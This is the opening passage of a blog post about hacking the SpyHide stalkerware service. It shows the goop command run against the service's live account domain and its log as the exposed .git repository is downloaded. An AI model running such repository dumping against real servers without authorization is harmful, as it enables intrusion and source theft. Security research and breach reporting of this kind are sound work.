 Jul 24, 2023 - 16:17 UTC (updated Jul 24, 2023 - 20:12 UTC) · 9 minutes to read · by maia arson crimew · in #FuckStalkerware, stalkerware, research, analysis, leak, php, exploit
#FuckStalkerware pt. 2 - SpyHide couldnt hide forever
and once again it was way too easy
content warnings:
mentions of abuse/controlling behaviour
“ the intro to this series and the concept of stalkerware can be found here ”
this is a rather technical deep dive into how i hacked SpyHide (sometimes referred to by the shortening CRT, their .com domain) and a bit of my own
analysis, for a less technical and more journalistic approach to the breach you can read this exclusive piece in techcrunch.
when i started work on the #FuckStalkerware series i did what i always do first, scanning for super low hanging fruit vulns without expecting much. so as i
was running as scan over the target list for .git exposure (which happens when a website is deployed via git but the webserver isn't configured not to serve
contents of the .git directory) among various false positives there was an actual hit. using goop (an offensive git dumping tool i originally developed in
2020) i managed to download the full source code and git history for the account panel of SpyHide.
nyancrimew@meowcbook HelloSpy % goop account.cellphone-remote-tracker.com
16:05:46 INF 1 clone.go:146 > base="http://account.cellphone-remote-tracker.com" testing for .git/HEAD
16:05:46 INF 1 clone.go:158 > base="http://account.cellphone-remote-tracker.com" testing if recursive download is possible
16:05:47 INF 1 clone.go:189 > base="http://account.cellphone-remote-tracker.com" fetching common files
16:05:47 WRN 65 download.go:38 > uri="http://account.cellphone-remote-tracker.com/.env" code=403 couldn't fetch file
16:05:47 WRN 72 download.go:46 > uri="http://account.cellphone-remote-tracker.com/.gitattributes" file appears to be html, skipping
16:05:47 INF 63 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/applypatch-msg.sample" file=".git/hooks/applypatch-msg.sample" fetched file
16:05:47 INF 64 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/COMMIT_EDITMSG" file=".git/COMMIT_EDITMSG" fetched file
16:05:47 INF 47 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/commit-msg.sample" file=".git/hooks/commit-msg.sample" fetched file
16:05:47 INF 62 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/description" file=".git/description" fetched file
16:05:47 INF 38 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/pre-applypatch.sample" file=".git/hooks/pre-applypatch.sample" fetched file
16:05:47 INF 35 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/pre-commit.sample" file=".git/hooks/pre-commit.sample" fetched file
16:05:47 INF 45 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/pre-rebase.sample" file=".git/hooks/pre-rebase.sample" fetched file
16:05:47 INF 46 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/post-update.sample" file=".git/hooks/post-update.sample" fetched file
16:05:47 INF 43 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/update.sample" file=".git/hooks/update.sample" fetched file
16:05:47 INF 51 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/pre-receive.sample" file=".git/hooks/pre-receive.sample" fetched file
16:05:47 WRN 36 download.go:46 > uri="http://account.cellphone-remote-tracker.com/.gitignore" file appears to be html, skipping
16:05:47 WRN 59 download.go:46 > uri="http://account.cellphone-remote-tracker.com/.gitmodules" file appears to be html, skipping
16:05:47 INF 34 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/prepare-commit-msg.sample" file=".git/hooks/prepare-commit-msg.sample" fetched file
16:05:47 INF 55 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/info/exclude" file=".git/info/exclude" fetched file
16:05:47 INF 56 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/hooks/pre-push.sample" file=".git/hooks/pre-push.sample" fetched file
16:05:47 INF 39 download.go:61 > uri="http://account.cellphone-remote-tracker.com/.git/index" file=".git/index" fetched file
16:05:47 ERR 44 download.go:41 > uri="http://account.cellphone-remote-tracker.com/.git/info/grafts" code=302 error="too many redirects detected when doing the request" couldn't fetch file
and so i began digging into the repository, first with a focus mostly on figuring out some background info on spyhide. let's start with some git metadata: a
look at the .git/config file reveals that the code is hosted in a private repository on the virsysplaytech (archived) github account.